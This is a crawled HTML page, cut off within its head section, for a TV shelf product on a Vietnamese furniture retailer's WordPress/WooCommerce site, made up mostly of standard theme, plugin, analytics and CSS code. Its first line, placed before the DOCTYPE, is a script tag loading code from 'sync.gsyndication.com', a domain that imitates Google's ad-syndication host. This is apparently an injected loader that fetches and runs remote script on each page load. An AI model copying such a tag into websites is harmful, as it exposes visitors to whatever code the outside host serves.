

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noithattrangiathanhhoa.com.vn/san-pham/ke-tivi-tg354/
body_size: 34877
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://noithattrangiathanhhoa.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Kệ Tivi TG354 &#8211; Nội Thất Trần Gia Thanh Hóa</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nội Thất Trần Gia Thanh Hóa &raquo;" href="https://noithattrangiathanhhoa.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nội Thất Trần Gia Thanh Hóa &raquo; Dòng bình luận" href="https://noithattrangiathanhhoa.com.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://noithattrangiathanhhoa.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/style.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><!--n2css--><script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/noithattrangiathanhhoa.com.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://noithattrangiathanhhoa.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noithattrangiathanhhoa.com.vn/wp-json/wp/v2/product/4620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noithattrangiathanhhoa.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel="canonical" href="https://noithattrangiathanhhoa.com.vn/san-pham/ke-tivi-tg354/" />
<link rel='shortlink' href='https://noithattrangiathanhhoa.com.vn/?p=4620' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://noithattrangiathanhhoa.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoithattrangiathanhhoa.com.vn%2Fsan-pham%2Fke-tivi-tg354%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://noithattrangiathanhhoa.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoithattrangiathanhhoa.com.vn%2Fsan-pham%2Fke-tivi-tg354%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3537241849684680');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3537241849684680&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N7F32VQ30H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N7F32VQ30H');
</script>
<meta name="facebook-domain-verification" content="s653r617pcm75h515i9hnto9z8livj" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0f2c4c;}.full-width .ubermenu-nav, .container, .row{max-width: 1240px}.row.row-collapse{max-width: 1210px}.row.row-small{max-width: 1232.5px}.row.row-large{max-width: 1270px}.header-main{height: 159px}#logo img{max-height: 159px}#logo{width:401px;}.header-bottom{min-height: 60px}.header-top{min-height: 33px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:122px!important}.stuck #logo img{max-height: 122px!important}.search-form{ width: 77%;}.header-bg-color, .header-wrapper {background-color: rgba(0,0,0,0.9)}.header-bottom {background-color: #f20000}.top-bar-nav > li > a{line-height: 20px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#161616!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0f2c4c;}/* Color !important */[data-text-color="primary"]{color: #0f2c4c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0f2c4c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0f2c4c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0f2c4c}.nav-tabs > li.active > a{border-top-color: #0f2c4c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0f2c4c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0f2c4c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0f2c4c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-11.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #1a1a1a}.absolute-footer, html{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}/* Custom CSS */.container-width, .full-width .ubermenu-nav, .container, .row {max-width: 100%;}.container {padding-left: 0px;padding-right: 0px;}/*Menu trên điện thoại*/.off-canvas .mfp-content .nav-vertical>li+li {border-top: 1px solid #ececec54;}.off-canvas.mfp-content .nav-vertical>li>a{font-weight:500;font-size: 14px;}/*Page giỏ hàng*/.woocommerce-cart .cart_totals .button{background: #f32121;font-size: 17px;font-weight:normal}.woocommerce-cart .pull-left.small{background-color: #f36f21!important;opacity:1;color:white;font-size:15px;font-weight:normal}#main .woocommerce-cart .is-outline{border: 2px solid #f36f21;font-size:15px;color: black !important}.woocommerce-cart .woocommerce th{color:black;font-size:15px}/*Danh mục sản phẩm*/#main .category-page-row .large-3{padding:0 30px 30px 0px}.category-page-row {padding-top: 10px;}.box-image img{padding:3px;border: 1px solid #ddd;background: white}/*Chi 